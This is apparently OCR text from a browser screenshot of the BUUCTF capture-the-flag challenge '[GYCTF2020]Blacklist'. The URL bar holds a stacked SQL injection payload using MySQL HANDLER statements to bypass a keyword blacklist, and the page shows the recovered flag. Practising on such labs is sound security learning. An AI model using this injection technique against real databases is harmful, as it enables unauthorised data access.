 BUUCTF在线评测
black_list
[GYCTF2020]Blacklist1 - 
(57条消息) [GYCTF2020]Bl
堆叠注入 - 搜索
(57条消息) SQL注入之堆叠
不安全 | 7450befc-ff62-4132-9211-bcc68e6dd9e8.node4.buuoj.cn:81/?inject=-1%27+%3B+handler+FlagHere+open+%3B+handler+FlagHere+read+first+%3B+han...
站长之家
记一次后台漏洞挖...
深信服产业教育云...
首页 - Bugku CTF
Base64解码 Base6...
深信服（外网版）
登录 — 青森Cloud
镜像中心 - 网易云...
如何获得信条武器...
星际战甲国服保姆...
»
其他书签
Black list is so weak for
you,isn't it
姿势: 1 提交
array(1) {
[0]=>
string(42) "flag{198545b4-d9b4-4611-a90b-e9ede591ea1b}"
}
中
14:38